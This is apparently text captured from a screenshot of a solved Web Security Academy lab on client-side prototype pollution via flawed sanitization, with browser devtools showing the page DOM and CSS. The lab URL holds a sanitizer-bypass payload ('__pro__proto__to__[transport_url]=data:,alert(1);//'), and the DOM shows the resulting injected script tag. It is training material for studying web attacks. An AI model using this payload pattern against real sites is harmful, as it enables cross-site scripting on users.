 https://0a37002a03e24786826b618000e800a5.web-security-academy.net/?__pro__proto__to__[transport_url]=data:,alert(1);//
Web Security
Academy
Client-side prototype pollution via flawed sanitization
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue lea
Elements Console Sources Performance Network Memory Application Security Lighthouse Storage Explorer
<!DOCTYPE html>
<html>
<head> ⋯ </head>
⋯ <body> == $0
<script src="/resources/labheader/js/labHeader.js"></script>
<div id="academyLabHeader"> ⋯ </div>
<section id="notification-labsolved" class="notification-labsolved"> ⋯ </section>
<script src="/resources/labheader/js/completedLabHeader.js"></script>
<div theme="blog"> ⋯ </div>
<script src="data:,alert(1);//"></script>
</body>
</html>
Styles Computed Layout Event Listeners DOM Breakpoints Properties
Filter
element.style {
}
body {
background: #fff !important;
color: #333332;
font-size: 16px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;
line-height: 1.4;
overflow-wrap: break-word;
word-wrap: break-word;